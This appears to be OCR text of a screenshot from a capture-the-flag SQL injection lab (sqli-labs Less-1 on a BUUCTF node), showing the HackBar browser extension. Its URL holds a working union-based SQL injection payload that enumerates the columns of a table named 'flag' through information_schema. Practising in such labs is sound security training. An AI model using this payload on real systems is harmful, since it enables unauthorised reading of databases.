 Welcome Dhakkan
Your Login name:2
Your Password:flag
SQLI DUMB SERIES-
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://3663133a-efbe-4136-8265-2e24e2be0d5e.node5.buuoj.cn/Less-1/?id=1' and 1=2 union select
1,2,group_concat(column_name) from information_schema.columns where table_name='flag'--+